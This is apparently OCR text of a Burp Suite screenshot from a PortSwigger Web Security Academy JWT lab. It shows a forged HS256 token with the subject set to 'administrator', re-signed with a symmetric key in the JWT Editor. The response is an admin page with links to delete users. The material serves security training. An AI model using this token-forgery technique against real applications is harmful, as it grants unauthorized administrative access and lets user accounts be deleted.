 Send
Cancel
Target: https://0a3d006e03b98bc4822bd8b9001900c0.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
JSON Web Token
\n
JWT
1 - eyJraWQiOiJmMGMxZjNmYS1mM2Y5LTRkZjAtODRiZS03NzM4MWJkZWIwMWEiLCJh ...
Serialized JWT
eyJraWQiOiJmMGMxZjNmYS1mM2Y5LTRkZjAtODRiZS03NzM4MWJkZWIwMWEiLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiAicG9ydHN3aWdnZXIiLCAiZXhwIjogMTczOTY1NjAyNywgInN1YiI6ICJhZG1pbmlzdHJhdG9yIn0.
BZ7pbKAAAhgZseTMAqzEcOSdHdeNA5q8rRZOVUYgyvA
Copy
Decrypt
Verify
JWS
JWE
Header
{
"kid": "f0c1f3fa-f3f9-4df0-84be-77381bdeb01a",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{"iss": "portswigger", "exp": 1739656027, "sub": "administrator"}
Format JSON
Compact JSON
Signature
05 9E E9 6C A0 00 02 18 19 B1 E4 CC 02 AC C4
E4 9D 1D D7 8D 03 9A BC AD 16 4E 55 46 20 CA
Information
• Expiration Time - Sat Feb 15 2025 21:47:07
Attack
Sign
Encrypt
Response
Pretty
Raw
Hex
Render
\n
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
administrator
1 match
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 4
Inspector
Notes
Sign
Signing Key
d6cb46c8-997b-4c52-b2b4-27ce2e93b041 (OCT 3608)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK
Cancel